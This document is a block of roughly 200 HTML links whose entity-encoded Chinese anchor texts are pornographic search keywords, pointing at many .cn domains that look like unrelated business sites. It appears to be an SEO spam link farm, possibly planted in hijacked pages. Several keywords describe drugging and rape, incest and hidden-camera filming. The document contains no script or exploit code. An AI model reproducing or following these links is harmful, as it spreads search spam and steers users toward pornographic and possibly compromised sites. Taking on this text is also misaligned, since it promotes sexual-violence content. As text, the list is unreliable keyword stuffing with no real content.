<a href="http://dit-tech.com.cn" target="_blank">&#x6421;bbb,&#x6421;bbbb,&#x6421;bbbb</a>|
<a href="http://www.jialianjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://knitwears.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shdaoyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jnmachine.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://goodyearhk.com.cn" target="_blank">&#x6FB3;&#x95E8;&#x6BDB;&#x7247;</a>|
<a href="http://yi-xi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.hhjzj.com.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x4E0B;&#x836F;&#x540E;&#x75AF;&#x72C2;&#x4FB5;&#x72AF;</a>|
<a href="http://m.tehongfamen.cn" target="_blank">www &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://reaton.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzjiegang.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.jnyingpu.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x9875;</a>|
<a href="http://m.csitco.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x64CD;</a>|
<a href="http://m.ywstationery.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ljxmly.cn" target="_blank">&#x9AD8;&#x6E05;&#x7801;&#x514D;&#x8D39;&#x6F2B;&#x753B;</a>|
<a href="http://www.cuipw.cn" target="_blank">&#x84DD;&#x8393;&#x7F51;&#x7AD9;</a>|
<a href="http://m.dinina.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7EBF;&#x4EBA;&#x52A8;&#x4F5C;&#x5927;&#x7247;</a>|
<a href="http://m.shibohotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.qhjx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://whzt.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://m.design-qy.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.sasky-iwe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;</a>|
<a href="http://wfchangfeng.cn" target="_blank">91&#x5C11;&#x5987;&#x4E28;porny&#x4E28;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.noblelady.com.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hzjx.net.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://m.helol.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ouzhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://m.nhseo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av</a>|
<a href="http://m.hlqidong.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.js-lanxin.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://m.sifuguandao.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.sysjldkj.com.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;av</a>|
<a href="http://www.juanjiong.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qxbj88.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://radiumwin.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://cdrrk.cn" target="_blank">&#x4E45;&#x8279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tintack.com.cn" target="_blank">&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://hbhly.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C61;</a>|
<a href="http://ztwlsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.hanghaisuyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://m.5hi.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oxmy.com.cn" target="_blank">&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.jsmingda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ahyt.com.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sysjldkj.com.cn" target="_blank">&#x7537;&#x7537;&#x4E92;c&#x5F00;&#x8364;&#x7C97;&#x8089;&#x5C3F;&#x5728;&#x91CC;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://lk-wy.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;av</a>|
<a href="http://heyishijue.com.cn" target="_blank">&#x8001;&#x5916;&#x51E0;&#x4E0B;&#x5C31;&#x8BA9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.cdyjzs.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;&#x4EBA;&#x4F53;444www&#x9AD8;&#x6E05;&#x5927;&#x80C6;</a>|
<a href="http://wzlehua.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.jingmizhuzao.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hongyutech.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.vrli.cn" target="_blank">&#x65E5;&#x672C;www&#x8272;</a>|
<a href="http://m.sun-hope.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6843;&#x8272;</a>|
<a href="http://www.slyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://www.xawanquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.oukefm.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szhytest.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lfyue.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;888</a>|
<a href="http://www.gcapgroup.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://m.zcirc.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kongqiguolvqi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;xoxoxo&#x89C6;&#x9891;</a>|
<a href="http://ylsp.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://www.cc900.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://www.clf135.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.led-js.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;&#x7231;</a>|
<a href="http://m.e147.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jft365.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mobian.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lschemical.cn" target="_blank">&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av</a>|
<a href="http://www.hospot.cn" target="_blank">&#x519C;&#x6751;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yf1688.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://www.banjia666.cn" target="_blank">free&#x6027;&#x6EE1;&#x8DB3;hd&#x6027;bbw</a>|
<a href="http://bqlighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://www.rweppml.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shyishizy.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://www.dingshengphoto.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.fjshidiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.zcirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcxny.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://m.scgc.net.cn" target="_blank">&#x65B0;3d&#x91D1;&#x6885;&#x9F9A;&#x73A5;&#x83F2;</a>|
<a href="http://m.bjautome.com.cn" target="_blank">&#x8292;&#x679C;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://hwchen.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://m.zgysm.cn" target="_blank">&#x62CD;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jinchengguanggao.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;xxxx</a>|
<a href="http://m.cqwlqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.zhchem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av</a>|
<a href="http://m.yxhsly.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://m.zjctc.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2024</a>|
<a href="http://m.lxdtech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://m.sytza.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fxxf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://www.bjjrfdj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.fyjiean.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.astprince.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8279;</a>|
<a href="http://cqgfjz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.humao2008.cn" target="_blank">&#x6B27;&#x7F8E;99</a>|
<a href="http://m.townwear.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.ssqs.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6C61;</a>|
<a href="http://m.shenhuaxjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.gd200.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://www.aoshengtong.com.cn" target="_blank">&#x514D;&#x8D39;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.winneropto.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.huaruide.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;</a>|
<a href="http://www.szdajing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;</a>|
<a href="http://csjf168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://m.zsj-ic.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://m.shicaiyy.cn" target="_blank">av&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://m.sh-zhier.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;</a>|
<a href="http://www.gt66.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.szgui.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yf1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x7247;aaaaaaa&#x505A;&#x53D7;</a>|
<a href="http://www.modernlife.net.cn" target="_blank">&#x77ED;&#x88D9;&#x516C;&#x8F66;&#x88AB;&#x5F3A;&#x597D;&#x723D;h&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://whgsdl.com.cn" target="_blank">&#x79D8;&#x5BC6;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;</a>|
<a href="http://shjixingchi.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.ywstationery.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://www.gfglass.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gd200.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jstianyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;</a>|
<a href="http://www.swiftclean.com.cn" target="_blank">&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.balitech.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://www.wksc.net.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://guironggou.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.longli-stone.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hbxyjd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.ccjddb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lnjyzb.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;av</a>|
<a href="http://m.yonggukt.cn" target="_blank">&#x5C11;&#x5987;xxxx</a>|
<a href="http://qican.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://fangyuangx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://m.jrt.net.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;</a>|
<a href="http://m.kclz.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://www.520wedding.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tmwts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfacai.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x8349;</a>|
<a href="http://www.jllg.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sxfag.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzfwj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">jizz&#x97E9;&#x56FD;</a>|
<a href="http://m.uable.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://3mzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://m.gswl.com.cn" target="_blank">&#x6478;bbb&#x6421;bbb&#x6421;bbbb</a>|
<a href="http://m.intematix-ips.cn" target="_blank">&#x795E;&#x9A6C;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://www.zjkgdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.keyspeed.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://msgz.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.comifo.net.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://m.zkfamen.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://m.mc-steel.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baizhengwei.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://www.alinyanying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ar7061.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wxhqjs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://softvia.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.jinanwuliu.org.cn" target="_blank">&#x7537;&#x4EBA;&#x8214;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.sonyribbon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://m.jtzj1c.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x5168;&#x662F;&#x8089;&#x7684;&#x9AD8;h&#x6587;&#x3008;&#x7537;&#x7537;&#x3009;</a>|
<a href="http://lyggn.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mengyanghong.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://wedidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;av</a>|
<a href="http://m.zgosman.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.zn-automation.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://grtdb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fangsudai.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.szyili.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fyhfushi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pibao23.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://cjwa.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://100wd.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://www.guironggou.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://www.hntianya.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;6</a>|
<a href="http://www.szfbfcotknrrbh.cn" target="_blank">&#x9EC4;&#x8272;a&#x89C6;&#x9891;</a>|
<a href="http://m.sanlingqiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.flfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.s084.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://www.hbqjtx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://techsinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://m.bjzlx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.qzzz.com.cn" target="_blank">&#x7537;&#x5973;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://m.xz-inv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;</a>|
<a href="http://sftape.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://m.grtdb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9875;</a>|
<a href="http://m.oneunited.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://m.mfxp.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://dash910.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.jmfuheng.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;a</a>|
<a href="http://m.kkjzc.com.cn" target="_blank">&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x633A;&#x8FDB;&#x62A4;&#x58EB;&#x4F53;&#x5185;</a>|
<a href="http://esjd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://indp.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x7406;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://www.fzyss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xhfyg.cn" target="_blank">96&#x65E5;&#x672C;xxxxx&#x2179;xxx70</a>|
